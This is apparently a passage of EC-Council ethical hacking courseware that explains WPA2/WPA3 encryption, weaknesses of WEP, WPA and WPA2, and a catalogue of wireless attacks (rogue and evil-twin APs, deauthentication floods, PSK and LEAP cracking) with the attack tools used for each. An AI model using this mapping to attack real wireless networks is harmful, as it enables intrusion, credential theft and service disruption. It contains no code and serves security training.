## WPA2 Encryption

- WPA2 is an **upgrade to WPA**, and it includes mandatory support for counter mode with cipher block chaining message authentication code protocol (**CCMP**), **an AES-based encryption mode** with strong security

### Modes of Operation


#### WPA2-Personal

- It uses a set-up password (**pre-shared Key**, PSK) to protect unauthorized network accesses
- In PSK mode, each wireless network device encrypts the network traffic using a 128-bit key, which is derived from a passphrase of 8 to 63 ASCII characters.

#### WPA2-Enterprise

- It includes **EAP** or **RADIUS** for centralized client authentication using multiple authentication methods, such as token cards, and Kerberos
- Users are assigned **login credentials** by a centralized server, which they must present when connecting to the network

### How WPA2 Works



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WPA2 Encryption

Wi-Fi Protected Access 2 (WPA2) is a security protocol used to safeguard wireless networks. WPA2 replaced WPA in 2006. It is compatible with the 802.11i standard and supports many security features that WPA does not. WPA2 introduces the use of the National Institute of Standards and Technology (NIST) FIPS 140-2-compliant AES encryption algorithm, which is a strong wireless encryption algorithm, and the Counter Mode Cipher Block Chaining Message Authentication Code Protocol (CCMP). It provides stronger data protection and network access control than WPA. Furthermore, it gives a high level of security to Wi-Fi connections so that only authorized users can access the network.

### Modes of Operation

WPA2 offers two modes of operation:

- WPA2-Personal:** WPA2-Personal uses a password set in advance, called the pre-shared key (PSK), to protect unauthorized network access. Each wireless device uses the same 256-bit key generated from a password to authenticate with the AP. In the PSK mode, each wireless network device encrypts the network traffic using a 128-bit key derived from a passphrase of 8–63 ASCII characters. The router uses the combination of a passphrase, network SSID, and TKIP to generate a unique encryption key for each wireless client. These encryption keys change continually.
- WPA2-Enterprise:** WPA2-Enterprise uses EAP or RADIUS for centralized client authentication using multiple authentication methods, such as token cards, Kerberos, and certificates. WPA-Enterprise assigns a unique censored key to every system and hides it from the user in order to provide additional security and to prevent the sharing of keys. Users are allocated login credentials by a centralized server, which they must present when connecting to the network.

## How WPA2 Works

During CCMP implementation, additional authentication data (AAD) are generated using a MAC header and included in the encryption process that uses both AES and CCMP encryptions. Consequently, the non-encrypted portion of the frame is protected from any alteration or distortion. The protocol uses a sequenced packet number (PN) and a portion of the MAC header to generate a Nonce that it uses in the encryption process. The protocol gives plaintext data, and temporal keys, AAD, and Nonce are used as input for the data encryption process that uses both AES and CCMP algorithms.

A PN is included in the CCMP header for protection against replay attacks. The resultant data from the AES and CCMP algorithms produce encrypted text and an encrypted MIC value. Finally, the assembled MAC header, CCMP header, encrypted data, and encrypted MIC form the WPA2 MAC frame. The below figure shows the operational flow of WPA2.




Figure 16.14: Operational flow of WPA2

## WPA3 Encryption



- WPA3 is an advanced implementation of WPA2 providing trailblazing protocols and uses the **AES-GCMP 256** encryption algorithm



### Modes of Operation

#### WPA3 - Personal

- It is mainly used to deliver **password-based authentication** using the SAE protocol, also known as Dragonfly Key Exchange
- It is resistant to offline dictionary attacks and key recovery attacks



#### WPA3 - Enterprise

- It **protects sensitive data** using many cryptographic algorithms
- It provides authenticated encryption using GCMP-256
- It uses HMAC-SHA-384 to generate cryptographic keys
- It uses ECDSA-384 for exchanging keys

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WPA3 Encryption

Wi-Fi Protected Access 3 (WPA3) was announced by the Wi-Fi Alliance on January 2018 as an advanced implementation of WPA2 that provides trailblazing protocols. Like WPA2, the WPA3 protocol has two variants: WPA3-Personal and WPA3-Enterprise.

WPA3 provides cutting-edge features to simplify Wi-Fi security and provides the capabilities necessary to support different network deployments ranging from corporate networks to home networks. It also ensures cryptographic consistency using encryption algorithms such as AES and TKIP to defend against network attacks. Furthermore, it provides network resilience through Protected Management Frames (PMF) that deliver a high level of protection against eavesdropping and forging attacks. WPA3 also disallows outdated legacy protocols.

### Modes of Operation

WPA3 offers two modes of operation:

- WPA3-Personal:** This mode is mainly used to deliver password-based authentication. WPA3 is more rigid to attacks than WPA2 because it uses a modern key establishment protocol called the Simultaneous Authentication of Equals (SAE), also known as Dragonfly Key Exchange, which replaces the PSK concept used in WPA2-Personal. Some of the features of WPA3-Personal are described below.
  - Resistance to offline dictionary attacks:** It prevents passive password attacks such as brute-forcing.
  - Resistance to key recovery:** Even when a password is determined, it is impossible to capture and determine session keys while maintaining the forward secrecy of network traffic.

- **Natural password choice:** It allows users to choose weak or popular phrases as passwords, which are easy to remember.
- **Easy accessibility:** It can provide greater protection than WPA2 without changing the previous methods used by users for connecting to a network.
- **WPA3-Enterprise:** This mode is based on WPA2. It offers better security than WPA2 across the network and protects sensitive data using many cryptographic concepts and tools. Some of the security protocols used by WPA3-Enterprise are described below.
  - **Authenticated encryption:** It helps in maintaining the authenticity and confidentiality of data. For this purpose, WPA3 uses the 256-bit Galois/Counter Mode Protocol (GCMP-256).
  - **Key derivation and validation:** It helps in generating a cryptographic key from a password or master key. It uses the 384-bit hashed message authentication mode (HMAC) with the Secure Hash Algorithm, termed HMAC-SHA-384.
  - **Key establishment and verification:** It helps in exchanging cryptographic keys among two parties. For this purpose, WPA3 uses Elliptic Curve Diffie–Hellman (ECDH) exchange and Elliptic Curve Digital Signature Algorithm (ECDSA) using a 384-bit elliptic curve.
  - **Frame protection and robust administration:** WPA3 uses 256-bit Broadcast/Multicast Integrity Protocol Galois Message Authentication Code (BIP-GMAC-256) for this purpose.

### Enhancements in WPA3 with Respect to WPA2

WPA3 can be used to implement a layered security strategy that can protect all aspects of a Wi-Fi network. WPA3 has a certification program that specifies the prevailing standards the product must support. The Dragonfly handshake/SAE protocol is mandatory for WPA3 certification.

The important features of WPA3 are as follows.

1. **Secured handshake:** The Simultaneous Authentication of Equals (SAE) protocol, also known as the Dragonfly handshake, can be used to make a password resistant to dictionary and brute-force attacks, preventing the offline decryption of data.
2. **Wi-Fi Easy Connect:** This feature simplifies the security configuration process by managing different interface connections in a network with one interface using the Wi-Fi Device Provisioning Protocol (DPP). This can securely allow a plethora of smart devices in a network to connect to one device using a quick response (QR) code or password. It also helps set up a connection between different IoT devices.
3. **Unauthenticated encryption:** It uses a new feature called Opportunistic Wireless Encryption (OWE) that replaces the 802.11 “open” authentication by providing better protection when using public hotspots and public networks.
4. **Bigger session keys:** The cryptographic security process of WPA3-Enterprise supports key sizes of 192 bits or higher, which are difficult to crack, ensuring rigid protection.

## Comparison of WEP, WPA, WPA2, and WPA3



Encryption		Attributes			
	Encryption Algorithm	IV Size	Encryption Key Length	Key Management	Integrity Check Mechanism
WEP	RC4	24-bits	40/104-bits	None	CRC-32
WPA	RC4, TKIP	48-bits	128-bits	4-way handshake	Michael algorithm and CRC-32
WPA2	AES-CCMP	48-bits	128-bits	4-way handshake	CBC-MAC
WPA3	AES-GCMP 256	Arbitrary length 1 - $2^{64}$	192-bits	ECDH and ECDSA	BIP-GMAC-256



WEP, WPA		Should be replaced with more secure WPA and WPA2
WPA2		Incorporates protection against forgery and replay attacks
WPA3		Provides enhanced password protection and secured IoT connections; encompasses stronger encryption techniques

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Comparison of WEP, WPA, WPA2, and WPA3

WEP provides data confidentiality on wireless networks, but it is weak and fails to meet any of its security goals. While WPA fixes most of WEP's problems, WPA2 makes wireless networks almost as secure as wired networks. Because WPA2 supports authentication, only authorized users can access the network. WEP should be replaced with either WPA or WPA2 to secure a Wi-Fi network. Though WPA and WPA2 incorporate protections against forgery and replay attacks, WPA3 can provide a more enhanced password-protection mechanism and secure IoT connections; further, it utilizes stronger encryption techniques. The below table compares WEP, WPA, WPA2, and WPA3 in terms of the encryption algorithm used, the encryption-key size, the initialization vector (IV) it produces, key management, and data integrity.

Encryption		Attributes			
	Encryption Algorithm	IV Size	Encryption Key Length	Key Management	Integrity Check Mechanism
WEP	RC4	24-bits	40/104-bits	None	CRC-32
WPA	RC4, TKIP	48-bits	128-bits	4-way handshake	Michael algorithm and CRC-32
WPA2	AES-CCMP	48-bits	128-bits	4-way handshake	CBC-MAC
WPA3	AES-GCMP 256	Arbitrary length 1 - $2^{64}$	192-bits	ECDH and ECDSA	BIP-GMAC-256

Table 16.2: Comparison of WEP, WPA, WPA2, and WPA3



## Issues in WEP, WPA, and WPA2

### Issues in WEP

- CRC-32 does not ensure complete cryptographic integrity
- IVs are 24 bits and sent in cleartext
- Vulnerable to **known plaintext attacks**
- Prone to **password cracking attacks**
- Associate/disassociate messages are not authenticated
- One can easily construct a decryption table of reconstructed key streams
- Lack of centralized key management
- IV is a part of the RC4 encryption key, which leads to an **analytical attack**

### Issues in WPA

- Pre-shared key is vulnerable to **eavesdropping** and dictionary attacks
- Lack of forward secrecy
- WPA-TKIP is vulnerable to **packet spoofing** and decryption attacks
- Insecure random number generator (RNG) in WPA allows the **discover of GTK** generated by AP
- Vulnerabilities in TKIP allow attackers to guess the IP address of the subnet



### Issues in WPA2

- Pre-shared key is vulnerable to **eavesdropping** and **dictionary attacks**
- Lack of forward secrecy
- Hole96 vulnerability makes WPA2 vulnerable to **MITM and DoS attacks**
- Insecure random number generator (RNG) in WPA2 allow attackers to **discover GTK** generated by AP
- **KRACK vulnerabilities** make WPA2 vulnerable to packet sniffing, connection hijacking, malware injection, and decryption attacks

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Issues in WEP, WPA, and WPA2

### Issues in WEP

WEP encryption is insufficient to secure wireless networks because of certain issues and anomalies, which include the following.

- **CRC32 is insufficient to ensure the complete cryptographic integrity of a packet:** By capturing two packets, an attacker can reliably flip a bit in the encrypted stream and modify the checksum so that the packet is accepted.
- **IVs are of 24 bits:** The IV is a 24-bit field, which is too small to be secure, and is sent in the cleartext portion of a message. An AP broadcasting 1500-byte packets at 11 Mbps would exhaust the entire IV space in five hours.
- **WEP is vulnerable to known plaintext attacks:** When an IV collision occurs, it becomes possible to reconstruct the RC4 keystream based on the IV and the decrypted payload of the packet.
- **WEP is vulnerable to dictionary attacks:** Because WEP is based on a password, it is prone to password-cracking attacks. The small IV space allows the attacker to create a decryption table, which is a dictionary attack.
- **WEP is vulnerable to DoS attacks:** This is because associate and disassociate messages are not authenticated.
- **An attacker can eventually construct a decryption table of reconstructed keystreams:** With approximately 24 GB of space, an attacker can use this table to decrypt WEP packets in real time.
- **A lack of centralized key management makes it difficult to change WEP keys regularly.**

- **IV is a value used to randomize the keystream value, and each packet has an IV value:** The standard IV allows only a 24-bit field, which is too small to be secure, and is sent in the cleartext portion of a message. All available IV values can be used up within hours at a busy AP. IV is a part of the RC4 encryption key and is vulnerable to an analytical attack that recovers the key after intercepting and analyzing a relatively small amount of traffic. Identical keystreams are produced with the reuse of the IV for data protection because the short IV keystreams are repeated within a short time. Furthermore, wireless adapters from the same vendor may all generate the same IV sequence. This enables attackers to determine the keystream and decrypt the ciphertext.
- **The standard does not require each packet to have a unique IV:** Vendors use only a small part of the available 24-bit possibilities. Consequently, a mechanism that depends on randomness is not random at all, and attackers can easily determine the keystream and decrypt other messages.
- **The use of RC4 was designed to be a one-time cipher and not intended for use with multiple messages.**

Because most organizations have configured their network clients and APs to use the same shared key or the four default keys, the randomness of the keystream relies on the uniqueness of the IV value. The use of IV and a key ensures that the keystream for each packet is different, but in most cases, the IV changes while the key remains constant. Since there are only two main components to this encryption process and one stays constant, the process has an unacceptable level of randomization. A busy AP can use all 224 available IV values within hours, necessitating the reuse of IV values. Such repetition in a process that relies on randomness leads to failure.

The IV issue is exacerbated by the fact that the 802.11 standard does not require each packet to have a different IV value, which is analogous to claiming stringent security while adopting weak measures. In many implementations, the IV value changes only when the wireless NIC reinitializes, usually during a reboot. Although 24 bits provide sufficient possible combinations of IV values, most implementations use only a handful of bits; thus, these implementations do not even utilize the security measures available to them.

The reasons for generating weak IVs in WEP include the following:

- To generate different packets in WEP, the RC4 algorithm uses a key scheduling algorithm (KSA) to create an IV and adds it to the base key, which makes the first few bytes of plaintext easily predictable.
- The IV value is not explicit to the network. Therefore, the same IV can be used with the same secret key on multiple wireless devices.
- The method of appending the IV to the beginning of the security key makes the network vulnerable to Fluhrer–Mantin–Shamir (FMS) attacks, which allow attackers to execute script tools to crack the secret key by examining a link.
- Most weak IVs depend on a WEP key and reveal accurate information about the key bytes from the first RC4 output byte, as well as smaller clues from other bytes.

- Through additional processing on recovered bytes, parts of a pseudo-random generation algorithm (PRGA) can be emulated to extract key information in the byte of an IV.
- Message tampering cannot be effectively detected. Although methods such as checksum and ICV can check message integrity, they have some drawbacks. Some secure methods for computing MIC have a high computational cost when introduced in TKIP.
- WEP directly uses the master key and has no built-in provision to update the keys.

A security flaw in the WEP implementation of RC4 results in the generation of weak IVs, which attackers can easily exploit to deduce the base WEP key. An attacker can use WLAN sniffing tools to capture packets encrypted with the same key and tools such as aircrack-ng and WEPCrack to decrypt the weak IVs, thereby exposing the base WEP key.

### Issues in WPA

WPA is an improvement over WEP in many ways because it uses TKIP for data encryption and helps in secured data transfer. However, WPA has many security issues as well.

Some of the security issues of WPA are as described follows.

- **Weak passwords:** If users depend on weak passwords, the WPA PSK is vulnerable to various password-cracking attacks.
- **Lack of forward secrecy:** If an attacker captures a PSK, they can decrypt all the packets encrypted with that key (i.e., all the packets transmitted or being transmitted can be decrypted).
- **Vulnerability to packet spoofing and decryption:** Clients using WPA-TKIP are vulnerable to packet-injection attacks and decryption attacks, which further allows attackers to hijack Transmission Control Protocol (TCP) connections.
- **Predictability of the group temporal key (GTK):** An insecure random number generator (RNG) in WPA allows attackers to discover the GTK generated by the AP. This further allows attackers to inject malicious traffic in the network and decrypt all the transmissions in progress over the Internet.
- **Guessing of IP addresses:** TKIP vulnerabilities allow attackers to guess the IP address of the subnet and inject small packets into the network to downgrade the network performance.

### Issues in WPA2

Although WPA2 is more secure than WPA, it also has some security issues, which are discussed below.

- **Weak passwords:** If users depend on weak passwords, the WPA2 PSK is vulnerable to various attacks such as eavesdropping, dictionary, and password-cracking attacks.

- **Lack of forward secrecy:** If an attacker captures a PSK, they can decrypt all the packets encrypted with that key (i.e., all the packets transmitted or being transmitted can be decrypted).
- **Vulnerability to man-in-the-middle (MITM) and denial-of-service (DoS) attacks:** The Hole96 vulnerability in WPA2 allows attackers to exploit a shared group temporal key (GTK) to perform MITM and DoS attacks.
- **Predictability of GTK:** An insecure random number generator (RNG) in WPA2 allows attackers to discover the GTK generated by the AP. This further allows attackers to inject malicious traffic in the network and decrypt all the transmissions in progress over the Internet.
- **KRACK vulnerabilities:** WPA2 has a significant vulnerability to an exploit known as key reinstallation attack (KRACK). This exploit may allow attackers to sniff packets, hijack connections, inject malware, and decrypt packets.
- **Vulnerability to wireless DoS attacks:** Attackers can exploit the WPA2 replay attack detection feature to send forged group-addressed data frames with a large PN to perform a DoS attack.
- **Insecure WPS PIN recovery:** In some cases, disabling WPA2 and WPS can be a time-consuming process, in which the attacker needs to control the WPA2 PSK used by the clients. When WPA2 and WPS are enabled, the attacker can disclose the WPA2 key by determining the WPS personal identification number (PIN) through simple steps.

## Module Flow



### 1 Wireless Concepts

### 2 Wireless Encryption

### 3 Wireless Threats

### 4 Wireless Hacking Methodology

### 5 Wireless Hacking Tools

### 6 Bluetooth Hacking

### 7 Countermeasures

### 8 Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Threats



### Access Control Attacks

Wireless access control attacks aim to penetrate a network by **evasive WLAN access control measures**, such as AP MAC filters and Wi-Fi port access controls

- WarDriving
- Rogue Access Points
- MAC Spoofing
- AP Misconfiguration
- Ad Hoc Associations
- Promiscuous Client
- Client Mis-association
- Unauthorized Association

### Integrity Attacks

In integrity attacks, attackers **send forged control, management, or data frames over a wireless network** to misdirect the wireless devices to perform another type of attacks (e.g., DoS)

- Data Frame Injection
- WEP Injection
- Bit-Flipping Attacks
- Extensible AP Replay
- Data Replay
- Initialization Vector Replay Attacks
- RADIUS Replay
- Wireless Network Viruses

### Confidentiality Attacks

These attacks attempt to **intercept confidential information sent over wireless associations**, regardless of whether they were sent in clear text or encrypted by Wi-Fi protocols

- Eavesdropping
- Traffic Analysis
- Cracking WEP Key
- Evil Twin AP
- Honeypot AP
- Session Hijacking
- Masquerading
- Man-in-the-Middle Attack

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Threats (Cont'd)

**Availability Attacks**

- Availability attacks aim at **obstructing the delivery of wireless services to legitimate users**, either by crippling those resources or by denying them access to WLAN resources

Access Point Theft  
Denial-of-Service  
Authenticate Flood  
  
Disassociation Attacks  
De-authenticate Flood  
ARP Cache Poisoning Attack  
  
EAP-Failure  
Routing Attacks  
Power Saving Attacks  
  
Beacon Flood  
  
TKIP MIC Exploit

PSK Cracking  
Key Reinstallation Attack  
Identity Theft  
  
LEAP Cracking  
  
VPN Login Cracking  
  
Domain Login Cracking  
  
Shared Key Guessing  
Password Speculation  
Application Login Theft

**Authentication Attacks**

- The objective of authentication attacks is to **steal the identity of Wi-Fi clients**, their personal information, login credentials, etc. to gain unauthorized access to network resources

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Threats

The previous sections discussed basic wireless concepts and wireless security mechanisms such as encryption algorithms that secure wireless network communications. To secure wireless networks, a network administrator needs to understand the various possible weaknesses of encryption algorithms, which may lure attackers. The wireless network can be at risk to various types of attacks, including access-control attacks, integrity attacks, confidentiality attacks, availability attacks, and authentication attacks. This section discusses different types of security risks, threats, and attacks associated with wireless networks.

### Access Control Attacks

Wireless access-control attacks aim to penetrate a network by evading WLAN access-control measures, such as AP MAC filters and Wi-Fi port access controls.

There are several types of access-control attacks, including the following.

- WarDriving:** In a wardriving attack, WLANs are detected either by sending probe requests over a connection or by listening to web beacons. An attacker who discovers a penetration point can launch further attacks on the LAN. Some of the tools that the attacker may use to perform wardriving attacks are KisMAC and NetStumbler.
- Rogue access points:** In order to create a backdoor to a trusted network, an attacker may install an unsecured AP or fake AP inside a firewall. The attacker may also use software or hardware APs to perform this kind of attack. A wireless AP is termed a rogue access point when it is installed on a trusted network without authorization. An inside or outside attacker can install rogue APs on a trusted network with malicious intentions.

- **MAC spoofing:** Using the MAC spoofing technique, an attacker can reconfigure a MAC address to appear as an authorized AP to a host on a trusted network. The attacker may use tools such as SMAC to perform this kind of attack.
- **AP misconfiguration:** If a user improperly configures any of the critical security settings at any of the APs, the entire network could be exposed to vulnerabilities and attacks. The AP cannot trigger alerts in most intrusion-detection systems, because these systems recognize them as a legitimate device.
- **Ad hoc associations:** An attacker may perform this kind of attack using any Universal Serial Bus (USB) adapter or wireless card. The attacker connects the host to an unsecured client to attack a specific client or to avoid AP security.
- **Promiscuous client:** Using a promiscuous client, an attacker exploits the behavior of 802.11 wireless cards: they always attempt to find a stronger signal to connect. An attacker places an AP near the target Wi-Fi network and gives it a common SSID, offering an irresistibly stronger signal and higher speed than the target Wi-Fi network. The intent is to lure the client to connect to the attacker's AP, rather than a legitimate Wi-Fi network. Promiscuous clients allow an attacker to transmit target network traffic through a fake AP. It is very similar to the evil-twin threat on wireless networks, in which an attacker launches an AP that poses as an authorized AP by beaconing the WLAN's SSID.
- **Client mis-association:** The client may intentionally or accidentally connect or associate with an AP outside the legitimate network because the WLAN signals travel through the air, walls, and other obstructions. This kind of client mis-association can lead to access-control attacks.
- **Unauthorized association:** Unauthorized association is a major threat to wireless networks. The prevention of this kind of attack depends on the method or technique that the attacker uses to get associated with a network.

## Integrity Attacks

An integrity attack involves changing or altering data during transmission. In wireless integrity attacks, attackers send forged control, management, or data frames over a wireless network to misdirect wireless devices and perform another type of attack such as a DoS attack. The below table summarizes different types of integrity attacks.

Type of Attack	Description	Method and Tools
Data-Frame Injection	Constructing and sending forged 802.11 frames.	Airpwn, File2air, Wperf, void11, WEPWedgie, wnet dinject
WEP Injection	Constructing and sending forged WEP encryption keys.	WEP cracking + injection tools
Bit-Flipping Attacks	Capturing the frame and flipping random bits in the data payload, modifying the ICV, and sending it to the user.	

Extensible AP Replay	Capturing 802.1X Extensible Authentication Protocols (e.g., EAP Identity, Success, and Failure) for later replay.	Wireless capture + injection tools between client and AP
Data Replay	Capturing 802.11 data frames for later (modified) replay.	Capture + injection tools
Initialization Vector Replay Attacks	Deriving the keystream by sending a plaintext message.	
RADIUS Replay	Capturing RADIUS Access-Accept or Reject messages for later replay	Ethernet capture + injection tools between AP and authentication server
Wireless Network Viruses	Viruses have a great impact on wireless networks. They can provide an attacker with a simple method to compromise APs.	

Table 16.3: Integrity attacks

## Confidentiality Attacks

These attacks attempt to intercept confidential information sent over a wireless network, regardless of whether the system transmits data in cleartext or an encrypted format. If the system transmits data in an encrypted format (such as WEP or WPA), an attacker may attempt to break the encryption. The below table summarizes different types of confidentiality attacks on wireless networks.

Type of Attack	Description	Method and Tools
Eavesdropping	Capturing and decoding unprotected application traffic to obtain potentially sensitive information.	bsd-airtools, Wireshark, ettercap, Kismet, commercial analyzers
Traffic Analysis	Inferring information from the observation of external traffic characteristics.	
Cracking WEP Key	Capturing data to recover a WEP key using brute force or Fluhrer-Mantin-Shamir (FMS) cryptanalysis.	aircrack-ng, AirSnort, chopchop, WepAttack, WepDecrypt
Evil Twin AP	Posing as an authorized AP by beaconing the WLAN's SSID to lure users.	CquareAP, HostAP, EvilTwinFramework, Wifiphisher
Honeypot AP	Setting an AP's SSID to be the same as that of a legitimate AP	Manipulating SSID
Session Hijacking	Manipulating the network such that the attacker's host appears to be the desired destination.	Manipulating
Masquerading	Pretending to be an authorized user to gain access to a system.	Stealing login IDs and passwords, bypassing authentication mechanisms

MITM Attack	Running conventional MITM attack tools on an evil-twin AP to intercept TCP sessions or Secure Sockets Layer (SSL)/Secure Shell (SSH) tunnels.	dsniff, ettercap, aLTER attack
-------------	---	--------------------------------

Table 16.4: Confidentiality attacks

## Availability Attacks

Availability attacks aim at obstructing the delivery of wireless services to legitimate users, either by crippling WLAN resources or by denying them access to these resources. This attack makes wireless network services unavailable to legitimate users. Attackers can perform availability attacks in various ways, obstructing the availability of wireless networks. The below table summarizes different types of availability attacks on wireless networks.

Type of Attack	Description	Method and Tools
Access Point Theft	Physically removing an AP from its installed location.	Stealth and/or speed
Disassociation Attacks	Destroying the connectivity between an AP and client to make the target unavailable to other wireless devices.	Destruction of connectivity
EAP-Failure	Observing a valid 802.1X EAP exchange and then sending the client a forged EAP-Failure message.	File2air and Airtool
Beacon Flood	Generating thousands of counterfeit 802.11 beacons to make it difficult for clients to find a legitimate AP.	FakeAP
Denial-of-Service	Exploiting the carrier-sense multiple access with collision avoidance (CSMA/CA) clear channel assessment (CCA) mechanism to make a channel appear busy.	An adapter that supports the CW Tx mode, with a low-level utility to invoke continuous transmissions
De-authenticate Flood	Flooding client(s) with forged de-authenticates or disassociates to disconnect users from an AP.	AirJack, Omerta, void11
Routing Attacks	Distributing routing information within the network.	RIP protocol, exploiting Ad-Hoc On-Demand Distance Vector (AODV) and Dynamic Source Routing (DSR) protocols using wormhole and sinkhole attacks
Authenticate Flood	Sending forged authenticates or associates from random MACs to fill a target AP's association table.	AirJack, File2air, void11
Address Resolution Protocol (ARP) Cache Poisoning Attacks	Creating many attack vectors.	

Power Saving Attacks	Transmitting a spoofed traffic indication map (TIM) or delivery TIM (DTIM) to a client in the power-saving mode, making the client vulnerable to a DoS attack.	
TKIP MIC Exploit	Generating invalid TKIP data to exceed the target AP's MIC error threshold, suspending WLAN service.	FileZair, wnet dinject


Table 16.5: Availability attacks

## Authentication Attacks

The objective of authentication attacks is to steal the identity of Wi-Fi clients, their personal information, login credentials, etc. to gain unauthorized access to network resources. The below table summarizes different types of authentication attacks on wireless networks.

Type of Attack	Description	Method and Tools
PSK Cracking	Recovering a WPA PSK from captured key handshake frames using a dictionary attack tool.	coWPAtty, KisMAC, Fern Wifi Cracker
LEAP Cracking	Recovering user credentials from captured 802.1X Lightweight EAP (LEAP) packets using a dictionary attack tool to crack the NT password hash.	Anwrap, Asleap, THC-LEAPcracker
VPN Login Cracking	Gaining user credentials (e.g., Point-to-Point Tunneling Protocol (PPTP) password or Internet Protocol Security (IPSec) pre-shared secret key) using brute-force attacks on virtual private network (VPN) authentication protocols.	ike_scan and IKECrack (IPsec), Anger and THC-pptp-bruter (PPTP)
Domain Login Cracking	Recovering user credentials (e.g., Windows login and password) by cracking NetBIOS password hashes with a brute-force or dictionary-attack tool.	John the Ripper, L0phtCrack, THC-Hydra
Key Reinstallation Attack	Exploiting the four-way handshake of the WPA2 protocol.	Nonce reuse technique
Identity Theft	Capturing user identities from cleartext 802.1X Identity Response packets.	Packet capturing tools
Shared Key Guessing	Attempting 802.11 shared key authentication with the vendor default or cracked WEP keys.	WEP cracking tools
Password Speculation	Repeatedly attempting 802.1X authentication using a captured identity to guess the user's password.	Password dictionary
Application Login Theft	Capturing user credentials (e.g., email address and password) from cleartext application protocols.	Ace Password Sniffer, dsniff, Wi-Jacking Attack

Table 16.6: Authentication attacks



## Rogue AP Attack

APs connect to client NICs by authenticating with the help of SSIDs. Unauthorized (or rogue) APs can allow anyone with an 802.11-equipped device to connect to a corporate network. An unauthorized AP can give an attacker access to the network.

With the help of wireless sniffing tools, the following can be determined from APs: authorized MAC addresses, the vendor name, and security configurations. An attacker can then create a list of MAC addresses of authorized APs on the target LAN and crosscheck this list with the list of MAC addresses found by sniffing. Subsequently, an attacker can create a rogue AP and place it near the target corporate network. Attackers use rogue APs placed in an 802.11 network to hijack the connections of legitimate network users. When a user turns on a computer, the rogue AP will offer to connect with the network user's NIC. The attacker lures the user to connect to the rogue AP by sending the SSID. If the user connects to the rogue AP under the impression that it is a legitimate AP, all the traffic from the user passes through the rogue AP, enabling a form of wireless packet sniffing. The sniffed packets may even contain usernames and passwords.





Figure 16.15: Rogue AP attack



## Client Mis-Association

Mis-association is a security flaw that can occur when a network client connects with a neighboring AP. Client mis-associations can occur for various reasons such as misconfigured clients, insufficient coverage of corporate Wi-Fi, lack of a Wi-Fi policy, restrictions on the use of Internet in the office, ad-hoc connections that administrators do not manage regularly, and attractive SSIDs. They can occur with or without the knowledge of the wireless client and rogue AP.

To perform a client mis-association attack, an attacker sets up a rogue AP outside the corporation's perimeter. The attacker first learns the SSID of the target wireless network. Using a spoofed SSID, the attacker may send beacons advertising the rogue AP in order to lure clients to connect. The attacker can use the rogue AP as a channel to bypass enterprise security policies. Once a client connects to the rogue AP, an attacker can retrieve sensitive information such as usernames and passwords by launching MITM, EAP dictionary, or Metasploit attacks to exploit client mis-association.





Figure 16.16: Client mis-association attack



## Misconfigured AP Attack

Most organizations spend significant amounts of time defining and implementing Wi-Fi security policies, but it may be possible for a client of a wireless network to change the security settings of an AP unintentionally. This, in turn, may lead to misconfigurations in APs. A misconfigured AP can expose an otherwise well-secured network to attacks.

It is difficult to detect a misconfigured AP because it is an authorized, legitimate device on the network. Attackers can easily connect to a secured network through misconfigured APs, which continue to function normally after an attacker connects because no alerts will be triggered even if the attacker uses the connection to compromise security. Many organizations fail to maintain Wi-Fi security policies and do not take proper measures to eliminate this flaw in security configurations.

As the Wi-Fi networks of organizations expand to more locations and more devices, misconfigured APs become increasingly dangerous. The key elements that play an important role in this kind of attack include the following:

- **SSID broadcast:** An attacker configures APs to broadcast SSIDs to authorized users. All AP models have their own default SSID, and APs with default configurations using default SSIDs are vulnerable to brute-force dictionary attacks. Even if users enable WEP, an unencrypted SSID broadcasts the password in plaintext.
- **Weak password:** Some network administrators incorrectly use SSIDs as basic passwords to verify authorized users. SSIDs act as rudimentary passwords and help network administrators recognize authorized wireless devices in the network.
- **Configuration error:** Configuration errors include errors made during installation, configuration policies on an AP, human errors made while troubleshooting WLAN

problems, and security changes not implemented uniformly across an architecture. SSID broadcasting is a configuration error that assists attackers in stealing an SSID, which makes the AP assume that the attacker is attempting a legitimate connection.





Figure 16.17: Misconfigured AP attack



## Unauthorized Association

Unauthorized association is a major threat to wireless networks. It has two forms: accidental association and malicious association. An attacker performs malicious association with the help of soft APs instead of corporate APs. The attacker creates a soft AP, typically on a laptop, by running a tool that makes the laptop's NIC appear as a legitimate AP. The attacker then uses the soft AP to gain access to the target wireless network. Software APs are available on client cards or embedded WLAN radios in some PDAs and laptops; an attacker can launch these directly or through a virus program. The attacker infects the victim's machine and activates soft APs, allowing an unauthorized connection to the enterprise network. An attacker who gains access to the network using unauthorized association may steal passwords, launch attacks on a wired network, or plant Trojans. On the other hand, accidental association involves connecting to the target network's AP from a neighboring organization's overlapping network without the victim's knowledge.





Figure 16.18: Unauthorized association attack



## Ad-Hoc Connection Attack

Wi-Fi clients can communicate directly via an ad-hoc mode that does not require an AP to relay packets. Data can be conveniently shared among clients in ad-hoc networks, which are quite popular among Wi-Fi users. Security threats arise when an attacker forces a network to enable the ad-hoc mode. Some network resources are accessible only in the ad-hoc mode, but this mode is inherently insecure and does not provide strong authentication or encryption. Thus, an attacker can easily connect to and compromise a client operating in the ad-hoc mode. An attacker who penetrates a wireless network can also use an ad-hoc connection to compromise the security of the organization's wired LAN.





Figure 16.19: Ad-Hoc connection attack



## Honeypot AP Attack

If multiple WLANs co-exist in the same area, a user can connect to any available network. Such areas are vulnerable to attacks. Normally, when a wireless client is switched on, it probes a nearby wireless network for a specific SSID. An attacker takes advantage of this behavior of wireless clients by setting up an unauthorized wireless network using a rogue AP. This AP has high-power (high-gain) antennas and uses the same SSID as the target network. Users who regularly connect to multiple WLANs may connect to the rogue AP. Such APs mounted by attackers are called “honeypot” APs. They transmit a stronger beacon signal than legitimate APs so that NICs searching for the strongest available signal may connect to the rogue AP. If an authorized user connects to a honeypot AP, a security vulnerability is created and sensitive user information such as identity, username, and password may be revealed to the attacker.





Figure 16.20: Honeypot AP attack



## AP MAC Spoofing

